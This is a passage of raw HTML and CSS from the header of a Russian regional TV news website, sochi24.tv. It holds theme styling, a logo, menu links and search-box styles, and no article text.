*{fill:inherit;fill:inherit}body .tdi_37 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_37:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_37:hover svg{fill:var(--accent-color-1)}body .tdi_37:hover svg *{fill:inherit}.tdi_37 svg{width:24px;height:auto}.tdi_37 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_37 svg{width:20px;height:auto}.tdi_37 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_37 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_37 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_38 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38"     ><style>@media (max-width:767px){.tdi_38{margin-left:15px!important}}</style><style>.tdi_38 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_38 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_39{background-color:var(--accent-color-1)}body .tdi_39:before{background-color:var(--accent-color-2)}.tdi_39{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_39,.tdi_39:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_39{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_39 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_40" class="tdc-zone"><div class="tdc_zone tdi_41  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_41{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_41{position:relative}</style><div class="tdi_40_rand_style td-element-style" ><style>.tdi_40_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_42" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_43  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_43,.tdi_43 .tdc-columns{min-height:0}#tdi_42.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_42.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_43,.tdi_43 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_43 .tdc-columns{width:100%}.tdi_43:before,.tdi_43:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_43{margin-left:-15px;margin-right:-15px}.tdi_43 .tdc-row-video-background-error,.tdi_43>.vc_column,.tdi_43>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_43{margin-left:-10px;margin-right:-10px}.tdi_43 .tdc-row-video-background-error,.tdi_43>.vc_column,.tdi_43>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_43{position:relative}.tdi_43 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_43{margin-right:-5px!important;margin-left:-5px!important}}</style><div class="tdi_42_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_42_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_42_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}div.tdi_45{width:20%!important}@media (min-width:1019px) and (max-width:1140px){div.tdi_45{width:34%!important}}@media (min-width:768px) and (max-width:1018px){div.tdi_45{width:32%!important}}.tdi_45{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_47  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_47{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_47,.tdi_47 .tdc-inner-columns{display:block}.tdi_47 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_47{margin-left:0;margin-right:0}.tdi_47>.vc_column_inner,.tdi_47>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}@media (min-width:767px){.tdi_47.tdc-row-content-vert-center,.tdi_47.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_47.tdc-row-content-vert-bottom,.tdi_47.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_47.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_47.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_47{padding-top:20px!important;padding-bottom:20px!important}.tdi_47 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_47{padding-top:10px!important;padding-bottom:16px!important}}</style><div class="vc_column_inner tdi_49  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_49{vertical-align:baseline}.tdi_49 .vc_column-inner>.wpb_wrapper,.tdi_49 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_49 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_50 td-pb-border-top header-logo-logo td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_50" ><style>.tdi_50{margin-left:-25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_50{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_50{margin-left:0!important}}</style><style>.tdi_50 .tdb-logo-a,.tdi_50 h1{flex-direction:column;align-items:flex-start}.tdi_50 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_50 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_50 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_50 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_50 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_50 .tdb-logo-img-wrap{display:block}.tdi_50 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_50 .tdb-logo-text-title{display:block;color:#fff}.tdi_50 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_50 .tdb-logo-icon{top:0;display:block}.tdi_50 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div></div></div></div></div></div></div><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_52{vertical-align:baseline;flex-grow:1}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}.tdi_52{padding-top:25px!important}@media (min-width:768px) and (max-width:1018px){.tdi_52{padding-top:0!important;width:63%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_52{padding-top:20px!important;width:56%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_54  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_54{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_54,.tdi_54 .tdc-inner-columns{display:block}.tdi_54 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_56  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_56{vertical-align:baseline}.tdi_56 .vc_column-inner>.wpb_wrapper,.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_56 .vc_column-inner,.tdi_56 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_57 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_57"  style=" z-index: 999;"><style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width .2s ease;transition:width .2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity .3s ease;transition:opacity .3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*=stretch_row_]),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*=stretch_row_]){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_57{display:inline-block}.tdi_57 .tdb-menu>li{margin-right:15px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:15px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more{padding:0 2px;color:#fff}.tdi_57 .tdb-menu>li .tdb-menu-sep,.tdi_57 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_57 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_57 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:50px!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.2px!important}.tdi_57 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_57 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_57 .tdb-menu .tdb-normal-menu ul,.tdi_57 .td-pulldown-filter-list,.tdi_57 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,.15)}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{font-size:10px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_57 .tdb-mega-menu .sub-menu>li{max-width:1392px!important}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_57 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdb-menu>li{margin-right:12px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:12px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{line-height:42px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-menu>li{margin-right:10px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:10px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{line-height:36px!important}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_57 .tdb-menu>li.current-menu-item>a,.tdi_57 .tdb-menu>li.current-menu-ancestor>a,.tdi_57 .tdb-menu>li.current-category-ancestor>a,.tdi_57 .tdb-menu>li.current-page-ancestor>a,.tdi_57 .tdb-menu>li:hover>a,.tdi_57 .tdb-menu>li.tdb-hover>a,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--dark-border)}.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--dark-border)}.tdi_57 .tdb-menu>li>a:after,.tdi_57 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_57 .tdb-menu>li.current-menu-item>a:after,.tdi_57 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_57 .tdb-menu>li.current-category-ancestor>a:after,.tdi_57 .tdb-menu>li.current-page-ancestor>a:after,.tdi_57 .tdb-menu>li:hover>a:after,.tdi_57 .tdb-menu>li.tdb-hover>a:after,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_57 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-top-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1275"><a href="#"><div class="tdb-menu-item-text">Редакция</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1276"><a href="/kontakty/"><div class="tdb-menu-item-text">Контакты</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94902"><a href="https://sochi24.tv/vakansii/"><div class="tdb-menu-item-text">Вакансии</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1278"><a href="/uslugi/"><div class="tdb-menu-item-text">Реклама</div></a></li></ul></div></div><div class="td_block_wrap tdb_header_search tdi_60 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_60" ><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all .3s ease;transition:all .3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all .3s ease;transition:all .3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg 